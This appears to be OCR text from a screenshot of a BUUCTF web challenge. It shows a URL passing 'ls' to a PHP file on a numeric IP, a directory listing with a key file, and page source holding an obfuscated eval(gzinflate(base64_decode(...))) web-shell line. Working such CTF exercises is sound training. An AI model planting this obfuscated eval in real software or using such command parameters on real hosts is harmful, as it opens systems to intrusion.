 219.153.49.228:40571/f.php?a=ls
网址 京东商城 C burpsuit安装及实战... BUUCTF
f.php index.html key_171651559621540.php static
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>